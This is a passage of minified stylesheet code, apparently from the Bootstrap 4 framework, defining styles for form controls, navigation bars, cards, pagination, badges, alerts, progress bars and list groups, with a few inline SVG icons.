2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item{display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media 